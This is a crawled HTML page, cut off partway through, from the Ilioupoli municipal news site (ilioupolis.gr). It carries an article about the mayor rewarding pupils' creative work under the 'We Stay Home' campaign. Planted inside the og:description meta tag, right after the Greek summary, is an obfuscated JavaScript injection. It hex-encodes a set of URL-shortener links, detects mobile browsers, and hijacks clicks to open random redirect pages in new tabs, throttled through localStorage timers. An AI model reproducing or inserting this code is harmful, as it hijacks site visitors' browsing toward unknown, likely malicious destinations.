

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ilioupolis.gr/koinwnika/5666-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 37672
content:

<!DOCTYPE html>
<html lang="el-gr" dir="ltr"
	  class='layout-magazine com_content view-article itemid-106 j36 mm-hover cat-red'>

<head>
		<base href="http://www.ilioupolis.gr/koinwnika/5666-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Κοινωνικά Ενημέρωση Ηλιούπολη Νέα Ειδήσεις Τοπικά
Koinonika Enimerosi Ilioupoli Nea Eidiseis Topika" />
	<meta name="author" content="Ηλιούπολις" />
	<meta name="description" content="Ενημέρωση σχετικά με Κοινωνικά Θέματα της Ηλιούπολης" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr - Στην Ηλιούπολη «Μένουμε Σπίτι» Δημιουργικά!</title>
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://www.ilioupolis.gr/component/search/?Itemid=106&amp;catid=5666&amp;id=5666&amp;format=opensearch" rel="search" title="Αναζήτηση ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_teline_v/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/home.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1456848312" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/acm/news-featured/css/style.css" rel="stylesheet" type="text/css" />
	<link href="http://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="http://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.ckie.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/js/script.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/acm/news-featured/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">

	var ja_base_uri = "";
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Όνομα';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Δ/νση e-mail';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>
	<meta property="og:title" content="Στην Ηλιούπολη «Μένουμε Σπίτι» Δημιουργικά!"/>
<meta property="og:type" content="article"/><meta property="og:url" content="http://www.ilioupolis.gr/koinwnika/5666-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD"/>
<meta property="og:image" content="http://www.ilioupolis.gr/images/stories/dimos/menoume-spiti-dhmiourgika.jpg"/><meta property="og:site_name" content="ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr"/>
<meta property="og:description" content="Ο Δήμαρχος Γιώργος Χατζηδάκης, στοχεύοντας την δημιουργία πρόσθετου κινήτρου στους μαθητές, για περιορισμό των δραστηριοτήτων έξω στην πόλη, θα επιβραβεύσει το αποτέλεσμα της δημιουργικής απασχόλησης, όλων όσων θα εφαρμόσουν με θετικό τρόπο την γενική προτροπή «Μένουμε Σπίτι».

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());"/>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->





<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<style>
.itemid-126 .t3-mainbody { display: none !important; }
.mega-dropdown-inner { position: relative; }
.mega-dropdown-inner .row + .row:last-child {
    position: absolute;
    top: 0px;
    margin-top: 18px;
    border-top: none;
    right: 0px;
}
.mega-dropdown-inner .row:last-child {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

#t3-content article.article section p img {
    margin-right: 18px;
}

#t3-header,
div.t3-topbar nav > ul > li.active a
{ background-color: orange !important; }
#t3-header .header-right .calendar { background-color: black; color: white; }

.layout-events #t3-header { background-color: transparent !important; }
.layout-events div.t3-topbar nav > ul > li.active a { background-color: #0077bb !important; }


#t3-header {
padding-top: 12px;
padding-bottom: 12px;
}

.mega-dropdown-inner .row:last-child { padding-top: 6px; }
.mega-dropdown-inner .row:last-child .module-title { margin-bottom: 6px; }

ul.as-contact-info {
list-style: none;
margin-left: 16px !important;
}
ul.as-contact-info h4 {
  line-height: 30px;
  text-indent: 3px;
}
ul.as-contact-info h4 .fa {
  text-indent: -17px;
  width: 0px !important;
}
.footer-links h4 a:hover,
.footer-links h5 a:hover,
ul.as-contact-info h4 a:hover {
  text-decoration: underline !important;
  color: #666666 !important;
}
#t3-mainnav, .banner-A {
margin-bottom: 8px;
}

/* .trending, .banner-outline { border: 1px #cc0000 solid; } */
.navbar-default .navbar-nav > li:first-child *,
.navbar-default .navbar-nav > li:last-child * {
  text-indent: auto;
}
.navbar-default .navbar-nav > li:first-child > a .fa/*,
.navbar-default .navbar-nav > li:last-child > a .fa*/ {
  text-indent: 0;
  position: absolute;
  left: 0;  top: 0;  width: 48px;  height: 48px;
  line-height: 48px;  font-size: 18px;
  margin: 0;
}
.navbar-default .navbar-nav > li:first-child > a/*,
.navbar-default .navbar-nav > li:last-child > a*/ {
  text-indent: -9999em;  position: relative;
  padding-left: 0;  padding-right: 0;
  width: 48px;  text-align: center;
}
.pvp-right-banner .banneritem {
  margin-top: 12px !important;
}
.pvp-right-banner .banneritem img {
  max-width: 100%;
}
.pvp-top-banner .banneritem {
  text-align: right !important;
  margin: 0px !important;
}

.tiktak .banneritem { display: none; }
.tiktak .banneritem.active { display: inherit; }

.layout-events body > div.t3-wrapper > div.main > div.wrap > div > div > div {
    position: relative !important;
}

.copyright small {
    display: none;
}
.copyright {
    margin-bottom: 0px;
}
.t3-copyright {
    padding-top: 12px;
    border-top: none;
    margin-top: 0px;
}
.t3-footer > .container {
    padding-bottom: 12px;
}
.copyright .custom p img {
    margin-left: 4px;
}
</style>
<style>
.custom.banner-outline.banner-A > img,
.custom.banner-outline.banner-A > a {
    max-width: 33%;
}

.custom.banner-outline.banner-A > a > img {
    max-width: 100%;
}

.custom.banner-outline.banner-A p,
.rotatingEklogesTop.bannergroup {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.rotatingEklogesTop .banneritem {
    max-width: 33%;
    display: none;
}
.rotatingEklogesTop .banneritem.active {
    display: block;
}
.rotatingEklogesTop.bannergroup > .banneritem > a > img {
    width: 100%;
}
.rotatingEklogesTop::before,
.rotatingEklogesTop::after {
    display: none;
}

/* BLOG INTRO SIZE */
.article-intro-media .item-image {
	max-height: 100%!important;
}

.article-intro .item-image {
	max-height: 100%!important;
}
</style>
<style>
.rotatingEklogesTopWithBig2 .banneritem { display: inline-block; }
.rotatingEklogesTopTheBig { display: none; }
.rotatingEklogesTopWithBig::before { display: none; }
.rotatingEklogesTopWithBig {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-gap: 5px;
}
.rotatingEklogesTopWithBig .banneritem img { width: 100%; } /****    max-width: 100%; max-height: 100%; }    ****/
.rotatingEklogesTopWithBig .banneritem { display: none; margin: 0; }
.rotatingEklogesTopWithBig .banneritem.active { display: inherit; }
.banneritem.doubleVert {
    grid-row: 1 / span 2;
}
/*********************************************************
.rotatingEklogesTopWithBig {
    height: 410px;
}
.rotatingEklogesTopWithBig a {
    height: 200px;
}
.rotatingEklogesTopWithBig img { width: 100%; }
.rotatingEklogesTopWithBig .doubleVert a {
    height: 400px !important;
}

.rotatingEklogesTopWithBig .clr{
    display: none;
}
/********************************************************/
</style>
<script>
var hlp12345 = 0;
jQuery(document).ready(function () {

let N = 6;

function pvpShowNextNBanners() {
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').detach().appendTo('.rotatingEklogesTopWithBig');
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').removeClass('active');
    let nextToShow = undefined;
    let visibles = 0;
    while (true) {
        // if need more
        if (visibles < N) {
            // look for next
            if (nextToShow === undefined) {
                nextToShow = jQuery('.rotatingEklogesTopWithBig').find('.banneritem').first();
